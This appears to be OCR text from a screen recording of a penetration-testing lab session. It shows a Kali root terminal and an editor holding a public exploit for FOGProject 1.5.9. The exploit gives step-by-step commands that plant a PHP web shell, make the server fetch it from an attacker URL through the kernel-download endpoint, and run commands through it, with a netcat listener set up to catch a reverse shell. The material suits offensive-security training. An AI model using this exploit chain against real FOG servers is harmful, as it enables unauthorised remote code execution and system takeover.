 PWK - VMware Workstation
File Edit View VM Tabs Help
PWK BLT corgi corgi_test2 corgi_test1 corgi_test3 corgi11
root@k: ~/corgi
root@k:~/corgi# ls
49811 myshell php-reverse-shell.php
root@k:~/corgi# cp myshell /var/www/html
root@k:~/corgi# service apache2 start
root@k:~/corgi# echo "http://192.168.20.11/myshell" | base64
aHR0cDovLzE5Mi4xNjguMjAuMTEvbXlzaGVsbAo=
root@k:~/corgi# nc -nlvp 443
listening on [any] 443 ...
*/root/corgi/49811 - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
1 # Exploit Title: FOGProject 1.5.9 - File Upload RCE (Authenticated)
2 # Date: 2021-04-28
3 # Exploit Author: sml@lacashita.com
4 # Vendor Homepage: https://fogproject.org
5 # Software Link: https://github.com/FOGProject/fogproject/archive/1.5.9.zip
6 # Tested on: Debian 10
7
8 On the Attacker Machine:
9
10 1) Create an empty 10Mb file.
11 dd if=/dev/zero of=myshell bs=10485760 count=1
12
13 2) Add your PHP code to the end of the file created in the step 1.
14 echo '<?php $cmd=$_GET["cmd"]; system($cmd); ?>' >> myshell
15
16 3) Put the file "myshell" accessible through HTTP.
17 $ cp myshell /var/www/html
18
19 4) Encode the URL to get "myshell" file to base64 (Replacing Attacker IP).
20 $ echo "http://ATTACKER_IP/myshell" | base64
21 aHR0cDovLzE5Mi4xNjguMjAuMTEvbXlzaGVsbAo=
22
23
24 5) Visit
25 http://192.168.20.15/fog/management/index.php?-
node=about&sub=kernel&file=aHR0cDovLzE5Mi4xNjguMjAuMTEvbXlzaGVsbAo=&arch=arm64
26
27
28 6) Appears a textbox, change the Kernel Name (bzImage32) to myshell.php
29 and click on Install.
30
31 7) Visit http://192.168.20.15/fog/service/ipxe/myshell.php
FOG Configuration - Mo... */root/corgi/49811 - Mo... root@k: ~/corgi
I Wander
Real Lies
0:00
3:54
2:24 PM
7/06/2021
11